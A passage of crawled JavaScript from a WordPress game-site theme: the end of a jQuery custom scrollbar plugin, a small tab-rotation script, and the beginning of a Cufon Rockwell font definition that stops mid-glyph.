											_divs[id].traceVVoid = _divs[id].traceHeight - _divs[id].cursorHeight;
											
											// ACTUAL TRACE POSITION TOP
											_divs[id].posVTrace = _divs[id].objVTrace.offset().top;
											
											// SET CURSOR TOP POSITION
											var cursorY = (0 - parseInt(_divs[id].objContent.css('top'), 10)) * _divs[id].traceVVoid / (_divs[id].contentHeight - _divs[id].containerHeight);
											_divs[id].objVCursor.css('top', cursorY + 'px');
								
										}
										
									}
									
									// IE BUG FIX (TEXT NO FILL CONTENT BOX WITH IMAGE)
									if ($.browser.msie) {
										_divs[id].objContent.css({
																   width: _divs[id].objContent.width() + 'px'
																   });
									}
									
									// IF NO SCROLLER, THEN..
									if (_divs[id]._vscroll === false) {
										_divs[id].objContent.css('top', '0px');
									}
									if (_divs[id]._oscroll === false) {
										_divs[id].objContent.css('left', '0px');
									}
									
									// GET CONTAINER OFFSET
									_divs[id].containerOffset = _divs[id].objContainer.offset();
									
									// GET CONTAINER AND CONTENT HEIGHT
									_divs[id].containerHeight = _divs[id].objContainer.height();
									_divs[id].contentHeight = _divs[id].objContent.outerHeight();
									
									// GET CONTAINER AND CONTENT WIDTH
									_divs[id].containerWidth = _divs[id].objContainer.width();
									_divs[id].contentWidth = _divs[id].objContent.outerWidth(true);
								
								}
							
							}
						
						});
					
					}
				
				};
				
				// INIT SET SCROLLER
				$(this).setScroller();
				
				
				/////////////////////
				// EVENTS ///////////
				/////////////////////
				
				// ONMOUSEDOWN SET FOCUS ON ELEMENT
				$(this).bind('mousedown', function (e) {
					e.stopPropagation();
					_isOnFocus = _uniqueID;
				});
					
				// ONMOUSEDOWN SET SELECTABLE ON ELEMENT
				_divs[_uniqueID].objContainer.bind('mousedown', function (e) {
					_isSelectable = _uniqueID;
					_selectDirection = null;
				});
				
				// ONMOUSEMOVE SELECT CONTENT
				_divs[_uniqueID].objContainer.bind('mousemove', function (e) {
	
					if (!_isSelectable) return;
						
					var containerOffset = _divs[_isSelectable].containerOffset;
					var containerHeight = _divs[_isSelectable].containerHeight;
					var containerWidth = _divs[_isSelectable].containerWidth;
						
					_stopMove();
						
					if (_divs[_isSelectable]._vscroll === true && e.pageY > containerOffset.top && e.pageY < containerOffset.top + 10) {
						_selectDirection = 'up';
						_startMoveUp(_divs[_isSelectable], 1);
					} else if (_divs[_isSelectable]._oscroll === true && e.pageX > containerOffset.left && e.pageX < containerOffset.left + 10) {
						_selectDirection = 'left';
						_startMoveLeft(_divs[_isSelectable], 1);
					} else if (_divs[_isSelectable]._vscroll === true && e.pageY > (containerOffset.top + containerHeight - 10) && e.pageY < (containerOffset.top + containerHeight)) {
						_selectDirection = 'down';
						_startMoveDown(_divs[_isSelectable], -1);
					} else if (_divs[_isSelectable]._oscroll === true && e.pageX > (containerOffset.left + containerWidth - 10) && e.pageX < (containerOffset.left + containerWidth)) {
						_selectDirection = 'right';
						_startMoveRight(_divs[_isSelectable], -1);
					}
				});
				
				// ONMOUSEUP UNSET SELECTABLE ON ELEMENT
				_divs[_uniqueID].objContainer.bind('mouseup', function (e) {
					_stopMove();
					_isSelectable = null;
					_selectDirection = null;
				});
				
				if ($().mousewheel) {
					// ONMOUSEWHEEL VERTICAL
					_divs[_uniqueID].objContainer.bind('mousewheel', function (e, delta) {
						(delta > 0)?_moveUp(_divs[_uniqueID], delta):_moveDown(_divs[_uniqueID], delta);
						
						return false;
					});
					
					// ONMOUSEWHEEL HORIZONTAL
					if (_divs[_uniqueID]._vscroll === false) {
						_divs[_uniqueID].objContainer.bind('mousewheel', function (e, delta) {
							(delta > 0)?_moveLeft(_divs[_uniqueID], delta):_moveRight(_divs[_uniqueID], delta);
							
							return false;
						});
					}
				}
				
				// VERTICAL SCROLLER EVENTS
				_divs[_uniqueID].objVTrace.bind("mousedown", function (e) {
					var spanY = (e.pageY - _divs[_uniqueID].posVTrace);
					if (spanY > (_divs[_uniqueID].cursorHeight + parseInt(_divs[_uniqueID].objVCursor.css('top'), 10))) {
						_moveDown(_divs[_uniqueID], -3);
					} else if (spanY < parseInt(_divs[_uniqueID].objVCursor.css('top'), 10)) {
						_moveUp(_divs[_uniqueID], 3);
					}
					
					return false;
				});
					
				_divs[_uniqueID].objUp.bind("mouseover", function (e) {
					$('span', this).addClass('hover');
					_startMoveUp(_divs[_uniqueID]);
					
					return false;
				});
					
				_divs[_uniqueID].objDown.bind("mouseover", function (e) {
					$('span', this).addClass('hover');
					_startMoveDown(_divs[_uniqueID]);
					
					return false;
				});
					
				_divs[_uniqueID].objUp.bind("mouseout", function (e) {
					$('span', this).removeClass('hover');
					_stopMove();
					
					return false;
				});
					
				_divs[_uniqueID].objDown.bind("mouseout", function (e) {
					$('span', this).removeClass('hover');
					_stopMove();
					
					return false;
				});
					
				_divs[_uniqueID].objVCursor.bind("mouseover", function (e) {
					$('span', this).addClass('hover');
					
					return false;
				});

				_divs[_uniqueID].objVCursor.bind("mouseout", function (e) {
					$('span', this).removeClass('hover');
					
					return false;
				});

				// SET VERTICAL CURSOR DRAGGABLE
				$(_divs[_uniqueID].objVCursor).dragCursor(_uniqueID, 'bottom');
				
				$(_divs[_uniqueID].objVCursor).ondrag(function (e, element) { 
					var cursorY = parseInt(_divs[_uniqueID].objVCursor.css('top'), 10);
					var contentY = 0 - (cursorY * (_divs[_uniqueID].contentHeight - _divs[_uniqueID].containerHeight) / _divs[_uniqueID].traceVVoid);
					_divs[_uniqueID].objContent.css('top', contentY + "px");
					
					return false;
				});
				
				// HORIZONTAL SCROLLER EVENTS
				_divs[_uniqueID].objOTrace.bind("mousedown", function (e) {
					var spanX = (e.pageX - _divs[_uniqueID].posOTrace);
					if (spanX > (_divs[_uniqueID].cursorWidth + parseInt(_divs[_uniqueID].objOCursor.css('left'), 10))) {
						_moveRight(_divs[_uniqueID], -3);
					} else if (spanX < parseInt(_divs[_uniqueID].objOCursor.css('left'), 10)) {
						_moveLeft(_divs[_uniqueID], 3);
					}
					
					return false;
				});
					
				_divs[_uniqueID].objLeft.bind("mouseover", function (e) {
					$('span', this).addClass('hover');
					_startMoveLeft(_divs[_uniqueID]);
					
					return false;
				});
					
				_divs[_uniqueID].objRight.bind("mouseover", function (e) {
					$('span', this).addClass('hover');
					_startMoveRight(_divs[_uniqueID]);
					
					return false;
				});
					
				_divs[_uniqueID].objLeft.bind("mouseout", function (e) {
					$('span', this).removeClass('hover');
					_stopMove();
					
					return false;
				});
					
				_divs[_uniqueID].objRight.bind("mouseout", function (e) {
					$('span', this).removeClass('hover');
					_stopMove();
					
					return false;
				});
					
				_divs[_uniqueID].objOCursor.bind("mouseover", function (e) {
					$('span', this).addClass('hover');
					
					return false;
				});

				_divs[_uniqueID].objOCursor.bind("mouseout", function (e) {
					$('span', this).removeClass('hover');
					
					return false;
				});

				// SET HORIZONTAL CURSOR DRAGGABLE
				$(_divs[_uniqueID].objOCursor).dragCursor(_uniqueID, 'right');
				
				$(_divs[_uniqueID].objOCursor).ondrag(function (e, element) { 
					var cursorX = parseInt(_divs[_uniqueID].objOCursor.css('left'), 10);
					var contentX = 0 - (cursorX * (_divs[_uniqueID].contentWidth - _divs[_uniqueID].containerWidth) / _divs[_uniqueID].traceOVoid);
					_divs[_uniqueID].objContent.css('left', contentX + "px");
					
					return false;
				});
				
				_lastDate = _curDate;
			});
			
			$.anchorFix();
			
		}
	};

	// ADD ANCHORS SUPPORT
	$.anchorFix = function () {
		$('a').each(function (index, domElement) {
			$(this).bind('click', function (e) {
				var getHref = $(this).attr('href');
				if (getHref && getHref.indexOf('#') !== -1) {
					var anchors = getHref.replace(window.location.href, '');
					anchors = anchors.substring(anchors.indexOf('#'));
				}
				var targets = $(this).attr('target');
				if (anchors && targets && _that[targets]) {
					if (anchors.length > 0 && _that[targets]._uniqueID.length > 0 && anchors.charAt(0) === '#') {
						var topAnchor = $('a[name=' + anchors.substring(1) + ']').parent().offset().top;
						var topContainer = _divs[_that[targets]._uniqueID].objContainer.offset().top;
						var topContent = parseInt(_divs[_that[targets]._uniqueID].objContent.css('top'), 10);
										
						var offScroll = topContent + ( ( 0 - parseInt(topAnchor - topContainer, 10) ) ); 
										
						var maxScroll = ((0 - _divs[_that[targets]._uniqueID].contentHeight) + _divs[_that[targets]._uniqueID].containerHeight);
										
						if (offScroll < maxScroll) {
							offScroll = maxScroll;
						}
										
						_divs[_that[targets]._uniqueID].objContent.css('top', offScroll + 'px');
								
						// set cursor top position
						var cursorY = (0 - parseInt(offScroll, 10)) * _divs[_that[targets]._uniqueID].traceVVoid / (_divs[_that[targets]._uniqueID].contentHeight - _divs[_that[targets]._uniqueID].containerHeight);
						_divs[_that[targets]._uniqueID].objVCursor.css('top', cursorY + 'px'); // imposta scrol cursore
			
						return false;
					}
				}
			});
		});
	};
	
	// All move function
	var _startMoveDown = function (objCopy, wheelDelta) {
		_intervalid = window.setInterval(function () { _moveDown(objCopy, wheelDelta); }, 20);
	};
		
	var _startMoveUp = function (objCopy, wheelDelta) {
		_intervalid = window.setInterval(function () { _moveUp(objCopy, wheelDelta); }, 20);
	};
		
	var _startMoveRight = function (objCopy, wheelDelta) {
		_intervalid = window.setInterval(function () { _moveRight(objCopy, wheelDelta); }, 20);
	};
		
	var _startMoveLeft = function (objCopy, wheelDelta) {
		_intervalid = window.setInterval(function () { _moveLeft(objCopy, wheelDelta); }, 20);
	};
		
	var _stopMove = function () {
		if (_intervalid) window.clearInterval(_intervalid);
	};
		
	var _moveDown = function (objCopy, wheelDelta) {
		var increment;
		if (wheelDelta) increment = (0 - parseInt(wheelDelta * 5, 10));
		else increment = 1;
		var scrolling = parseInt(objCopy.objContent.css('top'), 10);
		var maxScroll = ((0 - objCopy.contentHeight) + objCopy.containerHeight);
		if (scrolling >= maxScroll) {
			var delTop = scrolling - parseInt(objCopy.speed * increment, 10);
			if (delTop < maxScroll) delTop = maxScroll;
			objCopy.objContent.css('top', delTop + 'px');
			var addTop = parseInt((((0 - delTop) * objCopy.traceVVoid) / (objCopy.contentHeight - objCopy.containerHeight)), 10);
			objCopy.objVCursor.css('top', addTop + 'px');
		}
	};
		
	var _moveUp = function (objCopy, wheelDelta) {
		var increment;
		if (wheelDelta) increment = parseInt(wheelDelta * 5, 10);
		else increment = 1;
		var scrolling = parseInt(objCopy.objContent.css('top'), 10);
		if (scrolling <= 0) {
			var addTop = scrolling + parseInt(objCopy.speed * increment, 10);
			if (addTop > 0) addTop = 0;
			objCopy.objContent.css('top', addTop + 'px');
			var delTop = parseInt((((0 - addTop) * objCopy.traceVVoid) / (objCopy.contentHeight - objCopy.containerHeight)), 10);
			objCopy.objVCursor.css('top', delTop + 'px');
		}
	};
	
	var _moveRight = function (objCopy, wheelDelta) {
		var increment;
		if (wheelDelta) increment = (0 - parseInt(wheelDelta * 5, 10));
		else increment = 1;
		var scrolling = parseInt(objCopy.objContent.css('left'), 10);
		var maxScroll = ((0 - objCopy.contentWidth) + objCopy.containerWidth);
		if (scrolling >= maxScroll) {
			var delRight = scrolling - parseInt(objCopy.speed * increment, 10);
			if (delRight < maxScroll) delRight = maxScroll;
			objCopy.objContent.css('left', delRight + 'px');
			var addLeft = parseInt((((0 - delRight) * objCopy.traceOVoid) / (objCopy.contentWidth - objCopy.containerWidth)), 10);
			objCopy.objOCursor.css('left', addLeft + 'px');
		}
	};
		
	var _moveLeft = function (objCopy, wheelDelta) {
		var increment;
		if (wheelDelta) increment = parseInt(wheelDelta * 5, 10);
		else increment = 1;
		var scrolling = parseInt(objCopy.objContent.css('left'), 10);
		if (scrolling <= 0) {
			var addLeft = scrolling + parseInt(objCopy.speed * increment, 10);
			if (addLeft > 0) addLeft = 0;
			objCopy.objContent.css('left', addLeft + 'px');
			var delRight = parseInt((((0 - addLeft) * objCopy.traceOVoid) / (objCopy.contentWidth - objCopy.containerWidth)), 10);
			objCopy.objOCursor.css('left', delRight + 'px');
		}
	};
	
	// DRAG PLUGIN (CURSORS DRAGGABLE)
	$.fn.dragCursor = function (id, which) {
		
		// SOME PRIVATE VARS
		var _isMouseDown = false;
		var _currentElement = null;
		var _dragCallbacks = {};
		var _lastMouseX;
		var _lastMouseY;
		var _lastElemTop;
		var _lastElemLeft;
		
		if (_divs[id]) {
			
			// DEFAUL SETTINGS
			options = {
				maxTop: 0,
				maxRight: 0,
				maxBottom: 0,
				maxLeft: 0
			};
					
			// REGISTER THE FUNCTION TO BE CALLED WHILE AN ELEMENT IS BEING DRAGGED
			$.fn.ondrag = function (callback) {
				if (this.length > 0) {
					return this.each(function () {
						_dragCallbacks[this.id] = callback;
					});
				}
			};
			
			if (this.length > 0) {
				this.each(function (index, domElement) {
					
					// WHEN AN ELEMENT RECEIVES A MOUSE PRESS
					$(this).bind("mousedown", function (e) {
											
						if (which === 'bottom') {
							options.maxTop = 0;
							options.maxRight = 0;
							options.maxBottom = _divs[id].traceVVoid;
							options.maxLeft = 0;
						}
						if (which === 'right') {
							options.maxTop = 0;
							options.maxRight = _divs[id].traceOVoid;
							options.maxBottom = 0;
							options.maxLeft = 0;
						}
						
						// UPDATE TRACK VARIABLES
						_isMouseDown = true;
						
						_currentElement = this;
						
						// RETRIEVE POSITIONING PROPERTIES
						var offset = $(this).offset();
						var parentOffSet = $(this).offsetParent();
						var additionalOffSet = {};
						if (parentOffSet.length > 0) {
							additionalOffSet.top = parentOffSet.offset().top;
							additionalOffSet.left = parentOffSet.offset().left;
						}
						
						// GLOBAL POSITION RECORDS
						_lastMouseX = e.pageX;
						_lastMouseY = e.pageY;
						
						_lastElemTop = offset.top - additionalOffSet.top;
						_lastElemLeft = offset.left - additionalOffSet.left;
						
						// UPDATE THE POSITION
						updatePosition(e);
						
						return false;
					});
				});
			}
			
			// UPDATES THE POSITION OF THE CURRENT ELEMENT BEING DRAGGED
			var updatePosition = function (e) {
				var spanX = (e.pageX - _lastMouseX);
				var spanY = (e.pageY - _lastMouseY);
				
				var Y = _lastElemTop + spanY;
				var X = _lastElemLeft + spanX;
				
				if (options.maxTop !== null && Y < options.maxTop) Y = options.maxTop;
				if (options.maxLeft !== null && X < options.maxLeft) X = options.maxLeft;
				if (options.maxBottom !== null && Y > options.maxBottom) Y = options.maxBottom;
				if (options.maxRight !== null && X > options.maxRight) X = options.maxRight;
						
				$(_currentElement).css("top", Y + 'px');
				$(_currentElement).css("left", X + 'px');
			};
			
			// WHEN THE MOUSE IS MOVED WHILE THE MOUSE BUTTON IS PRESSED
			$(document).bind("mousemove", function (e) {
				if (_isMouseDown === true) {
					
					// UPDATE THE POSITION
					updatePosition(e);
					
					// CALL ONDRAG FUNCTION
					if (typeof _dragCallbacks[_currentElement.id] === 'function') {
						_dragCallbacks[_currentElement.id](e, _currentElement);
					}
					
					return false;
				}
			});
			
			// WHEN THE MOUSE BUTTON IS RELEASED
			$(document).bind("mouseup", function (e) {
					
				_isMouseDown = false;
					
				return false;
			});
		
		}
	};
	
	// AJAX PLUGIN (LOADING CONTENT INTO ELEMENT AND SET SCROLLER)
	$.fn.ajaxScroller = function (url, data, options) {
		
		// DEFAUL SETTINGS
		options = $.extend({

		}, options);
		
		if (this.length > 0) {
			this.each(function (index, domElement) {
				$(this).html("Loading...");
				
				$(this).load(url, data, function (responseText, textStatus, XMLHttpRequest) {
					if (textStatus === "success") {
						$(this).customScroller(options);
					} else {
						alert('Error');
					}
				});
			});
		}
	};
	
	// ONREADY DOCUMENT EVENTS
	$(document).ready(function () { 
		
		// ONMOUSEDOWN RESET FOCUS
		$(document).bind('mousedown', function (e) {
			_isOnFocus = null;
		});
	
		// MOVE ON KEY PRESS
		$(document).bind("keydown keypress", function (e) {
			
			if (!_isOnFocus) return;
	
			switch(e.which) {
				case 38: // UP
					_moveUp(_divs[_isOnFocus], 1);	
				break;
							
				case 40: // DOWN
					_moveDown(_divs[_isOnFocus], -1);
				break;
							
				case 37: // LEFT
					_moveLeft(_divs[_isOnFocus], 1);
				break;
							
				case 39: // RIGHT
					_moveRight(_divs[_isOnFocus], -1);
				break;
				
				case 33: // UP
					_moveUp(_divs[_isOnFocus], 3);	
				break;
							
				case 34: // DOWN
					_moveDown(_divs[_isOnFocus], -3);
				break;
							
				case 36: // LEFT
					_moveLeft(_divs[_isOnFocus], 3);
				break;
							
				case 35: // RIGHT
					_moveRight(_divs[_isOnFocus], -3);
				break;
				
				default:
					return true;
				break;
			}
			return false;
		});
				
		// RESIZE FRAME ON RESIZE WINDOW
		if ($().wresize) {
			$(window).wresize(function () {
				
				if (_intervalid) clearTimeout(_intervalid); 
				
				_intervalid = setTimeout(function () {
					
					$.each(_that, function (key, value) {
						
						if (typeof value !== 'function') {
							
							$(value).setScroller();
						
						}
						
					});
				
				}, 100); 
				
				return false;
			});
		}
	});
})(jQuery);



--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://savegame.su/wp-content/themes/gamecraft/js/sprinkle.js
body_size: 173
content:
var $jx = jQuery.noConflict(); 
$jx(document).ready(function() {
	$jx("#tabzine> ul").tabs({ fx: { opacity: 'toggle' } }).tabs('rotate', 5000); 
	$jx('#newtabs> ul').tabs({ fx: {  opacity: 'toggle' } }); 

});


--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://savegame.su/wp-content/themes/gamecraft/js/Rockwell_Std_300.font.js
body_size: 15810
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990, 2002 Adobe Systems Incorporated. All Rights Reserved. Copyright
 * 1989, 1990, 2002 The Monotype Corporation. All rights reserved.
 * 
 * Trademark:
 * "Rockwell" is a registered trademark of The Monotype Corporation in the United
 * States and/or other countries.
 * 
 * Full name:
 * RockwellStd-Light
 * 
 * Designer:
 * Unknown
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont({"w":198,"face":{"font-family":"Rockwell","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 4 3 3 2 1 2 2 2 3","ascent":"244","descent":"-116","x-height":"5","bbox":"-30 -326 362 81.4597","underline-thickness":"18","underline-position":"-18","stemh":"16","stemv":"19","unicode-range":"U+0020-U+FB02"},"glyphs":{" ":{"w":90,"k":{"\u201c":14,"\u2018":14,"T":14,"V":29,"W":22,"Y":47,"\u00dd":47,"\u0178":47,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7}},"!":{"d":"55,-33r0,33r-20,0r0,-33r20,0xm36,-244r18,0r-4,179r-10,0","w":90},"\"":{"d":"18,-166v-3,-26,-6,-52,-5,-82r20,0v1,30,-2,56,-5,82r-10,0xm74,-166v-3,-26,-6,-52,-5,-82r20,0v1,30,-2,56,-5,82r-10,0","w":101},"#":{"d":"95,-251r17,0r-15,73r69,0r15,-73r17,0r-15,73r28,0r0,16r-32,0r-14,70r46,0r0,16r-50,0r-16,73r-16,0r15,-73r-67,0r-16,73r-17,0r16,-73r-30,0r0,-16r33,0r14,-70r-47,0r0,-16r50,0xm94,-162r-14,70r68,0r14,-70r-68,0","w":240},"$":{"d":"86,-12r0,-105v-40,-5,-64,-28,-64,-60v0,-34,25,-59,64,-61r0,-10r17,0r0,10v40,6,59,29,60,71r-17,0v-1,-30,-16,-50,-43,-55r0,91v99,7,89,131,0,135r0,27r-17,0r0,-27v-44,-2,-68,-28,-73,-76r18,0v4,38,22,57,55,60xm103,-13v32,-4,53,-22,53,-51v0,-24,-15,-43,-53,-49r0,100xm86,-135r0,-88v-28,2,-45,19,-45,43v0,23,14,37,45,45","w":183},"%":{"d":"292,-63v0,43,-17,65,-49,65v-32,0,-49,-23,-49,-66v0,-42,17,-65,49,-65v32,0,49,23,49,66xm277,-63v0,-36,-11,-56,-33,-56v-22,0,-34,20,-34,56v0,36,11,55,33,55v22,0,34,-19,34,-55xm109,-183v0,43,-17,65,-49,65v-32,0,-48,-22,-48,-65v0,-42,17,-65,49,-65v32,0,48,22,48,65xm95,-183v0,-36,-12,-55,-34,-55v-22,0,-34,19,-34,55v0,36,12,55,34,55v22,0,34,-19,34,-55xm59,0r172,-244r13,0r-172,244r-13,0","w":303},"&":{"d":"189,0r-21,-28v-45,57,-150,32,-149,-44v0,-38,25,-61,64,-75v-15,-21,-26,-35,-26,-51v0,-28,25,-50,57,-50v31,0,56,22,56,49v0,25,-19,43,-61,59r59,85v14,-20,22,-40,27,-68r42,0r0,16r-27,0v-9,31,-16,47,-30,65r18,26r39,0r0,16r-48,0xm158,-42r-65,-91v-35,13,-54,32,-54,58v0,27,20,61,61,61v22,0,40,-9,58,-28xm99,-153v33,-12,54,-26,54,-47v0,-18,-17,-33,-39,-33v-51,0,-47,48,-15,80","w":251},"\u2019":{"d":"35,-211r0,-33r20,0v-1,32,6,77,-23,78r0,-13v10,0,11,-8,12,-32r-9,0","w":90,"k":{"\u201d":-22,"\u2019":4," ":14,"v":9,"r":14,"d":40,"\u0131":40,"s":29,"\u0161":29,"t":9}},"(":{"d":"118,-233v-90,40,-90,253,0,293r0,16v-68,-30,-86,-102,-86,-162v0,-60,18,-132,86,-162r0,15","w":127},")":{"d":"9,60v91,-40,91,-253,0,-293r0,-15v68,30,87,102,87,162v0,60,-19,132,-87,162r0,-16","w":127},"*":{"d":"84,-175v-1,-29,-9,-40,-7,-69r22,0v2,28,-6,39,-6,69v38,-12,34,-21,64,-28r7,19v-24,11,-37,5,-68,17v11,17,20,29,29,32r15,22r-15,11v-19,-21,-13,-29,-37,-59v-11,15,-19,24,-20,38r-17,21r-15,-11r15,-22v10,-4,16,-12,30,-32v-37,-14,-41,-5,-68,-17r6,-19v29,7,32,17,65,28","w":176},"+":{"d":"128,-123r87,0r0,16r-87,0r0,86r-16,0r0,-86r-86,0r0,-16r86,0r0,-87r16,0r0,87","w":240},",":{"d":"35,0r0,-33r20,0v-1,32,6,77,-23,78r0,-13v10,0,11,-8,12,-32r-9,0","w":90,"k":{"\u201d":58,"\u2019":58," ":14}},"-":{"d":"12,-77r0,-16r99,0r0,16r-99,0","w":123},".":{"d":"35,0r0,-33r20,0r0,33r-20,0","w":90,"k":{"\u201d":58,"\u2019":58," ":14}},"\/":{"d":"84,-244r17,0r-84,249r-17,0","w":101},"0":{"d":"96,3v-52,0,-79,-43,-79,-125v0,-82,27,-126,79,-126v51,0,79,44,79,126v0,82,-28,125,-79,125xm96,-12v42,0,60,-44,60,-111v0,-72,-21,-110,-60,-110v-39,0,-61,38,-61,110v0,68,18,111,61,111","w":191},"1":{"d":"53,0r0,-16r35,0r0,-212r-35,0r0,-16r54,0r0,228r34,0r0,16r-88,0","w":191},"2":{"d":"166,-76r-3,76r-143,0v-2,-28,15,-67,40,-94v37,-39,84,-32,84,-91v0,-28,-20,-48,-48,-48v-38,0,-55,26,-54,67r-16,0v-2,-52,27,-82,70,-82v61,0,86,72,48,113v-17,17,-47,29,-72,54v-27,27,-34,57,-34,65r110,0r2,-60r16,0","w":191},"3":{"d":"14,-75r17,0v5,45,34,63,63,63v25,0,58,-15,58,-56v0,-45,-42,-57,-74,-51r0,-16v35,3,60,-17,60,-51v0,-27,-20,-47,-47,-47v-32,0,-46,22,-46,50r-17,0v1,-43,28,-65,64,-65v68,0,89,99,25,118v24,7,55,20,54,63v0,41,-33,70,-78,70v-45,0,-77,-31,-79,-78","w":191},"4":{"d":"92,0r0,-15r27,0r0,-57r-94,0v-2,-6,-5,-10,-9,-14r103,-161r16,0r0,161r40,0r0,14r-40,0r0,57r22,0r0,15r-65,0xm119,-86r-1,-136r-86,136r87,0","w":191},"5":{"d":"18,-69r18,0v5,33,23,57,58,57v32,0,61,-23,61,-66v0,-66,-82,-84,-112,-33v-4,-4,-9,-7,-15,-9r12,-124r118,0r0,51r-16,0r0,-33r-88,0r-8,93v43,-47,130,-16,127,55v-5,112,-150,101,-155,9","w":191},"6":{"d":"168,-181r-18,0v-1,-35,-18,-52,-46,-52v-45,-1,-64,49,-62,109v42,-55,130,-32,130,46v0,48,-29,81,-72,81v-49,0,-77,-36,-77,-115v0,-59,15,-136,79,-136v40,0,64,26,66,67xm41,-106v0,57,19,94,59,94v32,0,54,-24,54,-66v0,-31,-16,-62,-52,-62v-21,0,-44,13,-61,34","w":191},"7":{"d":"49,0r0,-16r31,0v-5,-55,15,-145,67,-210r-107,0r0,36r-17,0r0,-54r143,0r0,16v-49,66,-71,145,-67,212r28,0r0,16r-78,0","w":191},"8":{"d":"15,-68v-1,-32,21,-52,51,-62v-75,-21,-44,-118,30,-118v76,0,99,104,29,118v84,19,56,133,-29,133v-47,0,-81,-30,-81,-71xm96,-12v35,0,62,-21,62,-57v0,-25,-17,-53,-62,-53v-38,0,-63,20,-63,53v0,32,22,57,63,57xm96,-136v34,0,55,-18,55,-48v0,-74,-112,-58,-111,0v0,30,22,48,56,48","w":191},"9":{"d":"23,-64r18,0v1,35,18,52,46,52v45,1,64,-49,62,-109v-42,55,-130,32,-130,-46v0,-48,29,-81,72,-81v49,0,77,36,77,115v0,59,-15,136,-79,136v-40,0,-64,-26,-66,-67xm150,-139v0,-57,-19,-94,-59,-94v-32,0,-54,24,-54,66v0,31,16,62,52,62v21,0,44,-13,61,-34","w":191},":":{"d":"35,-137r0,-33r20,0r0,33r-20,0xm35,0r0,-33r20,0r0,33r-20,0","w":90,"k":{" ":14}},";":{"d":"35,0r0,-33r20,0v-1,32,6,77,-23,78r0,-13v10,0,11,-8,12,-32r-9,0xm35,-137r0,-33r20,0r0,33r-20,0","w":90,"k":{" ":14}},"<":{"d":"48,-116r166,70r0,18r-188,-80r0,-15r188,-80r0,18","w":240},"=":{"d":"26,-165r189,0r0,16r-189,0r0,-16xm26,-83r189,0r0,16r-189,0r0,-16","w":240},">":{"d":"193,-116r-167,-69r0,-18r189,80r0,15r-189,80r0,-18","w":240},"?":{"d":"68,-66v0,-22,-8,-51,-4,-70v29,4,64,-4,64,-47v0,-28,-21,-49,-51,-49v-30,0,-49,20,-49,50r-17,0v0,-39,26,-66,66,-66v40,0,69,28,69,67v0,30,-20,65,-65,63r-4,52r-9,0xm82,-33r0,33r-20,0r0,-33r20,0","w":161},"@":{"d":"201,-178r22,0r-30,141v-3,15,-2,21,7,21v25,0,69,-39,69,-100v0,-46,-24,-115,-118,-115v-80,0,-137,59,-137,141v0,137,183,185,257,82r18,0v-26,42,-72,69,-136,69v-91,0,-153,-61,-153,-151v0,-83,53,-156,152,-156v93,0,131,68,131,129v0,74,-54,117,-90,117v-18,0,-23,-11,-21,-33v-38,57,-122,36,-120,-41v0,-43,29,-109,89,-109v24,0,41,11,54,34xm187,-117v0,-29,-19,-50,-45,-50v-48,0,-68,63,-68,94v0,32,19,56,45,56v41,0,68,-62,68,-100","w":288},"A":{"d":"23,-16r73,-212r-30,0r0,-16r105,0r0,16r-31,0r75,212r30,0r0,16r-81,0r0,-16r30,0r-27,-77r-98,0r-27,77r33,0r0,16r-83,0r0,-16r31,0xm75,-109r87,0r-42,-124r-3,0","w":236,"k":{"v":7,"y":18,"\u00fd":18,"\u00ff":18,"C":18,"\u00c7":18,"G":18,"O":18,"\u00d8":18,"\u0152":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"Q":18,"T":11,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"V":22,"W":14,"Y":11,"\u00dd":11,"\u0178":11}},"B":{"d":"6,0r0,-16r31,0r0,-212r-31,0r0,-16r98,0v89,-2,91,91,36,114v71,23,73,127,-35,130r-99,0xm58,-16v56,5,111,-7,111,-52v0,-27,-16,-52,-66,-52r-45,0r0,104xm58,-136v49,4,98,-5,98,-46v0,-19,-10,-46,-54,-46r-44,0r0,92","w":202,"k":{",":11,".":11}},"C":{"d":"242,-89r16,9v-17,54,-57,84,-114,84v-72,0,-122,-51,-122,-126v0,-126,147,-164,211,-84r0,-38r17,0r0,78r-17,0v-7,-42,-52,-65,-90,-65v-59,0,-101,45,-101,108v0,64,43,109,103,109v48,0,79,-24,97,-75","w":270,"k":{",":14,".":14}},"D":{"d":"238,-125v-1,75,-42,125,-135,125r-100,0r0,-16r34,0r0,-212r-34,0r0,-16r97,0v82,-7,139,46,138,119xm217,-124v0,-64,-47,-111,-114,-104r-46,0r0,212v96,8,160,-16,160,-108","w":254,"k":{"V":23,"W":16,"Y":23,"\u00dd":23,"\u0178":23,",":32,".":32,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9}},"E":{"d":"5,0r0,-16r32,0r0,-212r-32,0r0,-16r196,0r0,59r-16,0r0,-43r-128,0r0,95r101,0r0,16r-101,0r0,101r128,0r0,-44r16,0r0,60r-196,0","w":217},"F":{"d":"5,0r0,-16r32,0r0,-212r-32,0r0,-16r186,0r0,59r-16,0r0,-43r-118,0r0,94r90,0r0,16r-90,0r0,102r33,0r0,16r-85,0","w":191,"k":{",":72,".":72,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e0":27,"\u00e5":27,"\u00e3":27,"e":18,"\u00e9":18,"\u00ea":18,"\u00eb":18,"\u00e8":18,"o":18,"\u00f8":18,"\u0153":18,"\u00f3":18,"\u00f4":18,"\u00f6":18,"\u00f2":18,"\u00f5":18,"r":18}},"G":{"d":"180,-94r0,-16r86,0v0,76,-59,114,-122,114v-74,0,-126,-53,-126,-126v0,-119,152,-168,217,-81r0,-41r16,0r0,79r-16,0v-10,-38,-49,-66,-94,-66v-60,0,-103,45,-103,108v0,64,45,109,107,109v41,0,94,-22,100,-80r-65,0","w":285,"k":{",":29,".":29}},"H":{"d":"7,0r0,-16r30,0r0,-2